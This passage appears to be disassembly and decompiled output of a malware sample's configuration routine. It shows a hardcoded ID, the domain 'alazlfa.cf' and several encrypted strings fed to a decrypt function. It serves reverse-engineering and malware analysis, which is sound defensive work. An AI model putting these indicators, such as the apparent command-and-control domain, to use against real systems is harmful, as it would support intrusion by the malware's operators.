 00423040 59 POP ECX
00423041 8b 4d f0 MOV ECX,dword ptr [EBP + local_14]
00423044 33 cd XOR ECX,EBP
00423046 e8 09 13 CALL __security_check_cookie undefined __security_check_cooki...
fe ff
0042304b 8b e5 MOV ESP,EBP
0042304d 5d POP EBP
0042304e c3 RET
0042304f cc ?? CCh
**************************************************************
* FUNCTION *
**************************************************************
undefined __stdcall FUN_00423050(void)
assume FS_OFFSET = 0xffdff000
undefined <UNASSIGNED> <RETURN>
undefined4 Stack[-0x8]:4 local_8 XREF[1]: 00423054(W)
FUN_00423050 XREF[1]: main:00421408(c)
00423050 55 PUSH EBP
00423051 8b ec MOV EBP,ESP
00423053 51 PUSH ECX
00423054 89 4d fc MOV dword ptr [EBP + local_8],ECX
00423057 c7 05 54 MOV dword ptr [DAT_00432354],s_056139954853430408_... = "056139954853430408"
23 43 00
74 a0 42 00
00423061 68 88 a0 PUSH s_alazlfa.cf_0042a088 = "alazlfa.cf"
3
4 void FUN_00423050(void)
5
6 {
7 DAT_00432354 = "056139954853430408";
8 DAT_004326d8 = "alazlfa.cf";
9 DAT_004321d0 = decrypt("LQ==");
10 DAT_00432608 = decrypt("KaoQpEzKSjGm8Q==");
11 DAT_00432600 = decrypt(
12 "CaoQpEzKRGjzqA7oxsEfmfrFl/2dONghOeYatRN8r22
Kng=="
13 );
14 DAT_0043236c = decrypt("DboNtEbQF3/+oFA=");
15 DAT_00432494 = decrypt("GLoX6gmCFw==");
16 DAT_00432694 = decrypt("D6AGohOHQTY=");
17 DAT_00432550 = decrypt("GbwOoFzTATf+y0KojtYSkaQ=");
18 DAT_0043214c = decrypt("CaoQpEzKRAm/60SwiotXjvfNyQ==");
19 DAT_0043248c = decrypt("F7JjuEDJAWWXwRnlzp8=");
20 DAT_004321f8 = decrypt("HYYqlBOHQTY=");
21 DAT_0043242c = decrypt("HrwOsUDJRAu/6Eb/y8lB");
22 DAT_00432508 = decrypt("DbwRu07VCzCuvwPgmA==");
23 DAT_004320a4 = decrypt("EbYaskbGFiH+yUKrjJlT07KbgPCVZg==");
24 DAT_00432564 = decrypt(
25 "ErIRtF7GFiD+qA7oxsEfmfrFl/2dONghOeYatRN8r22
Kng=="
26 );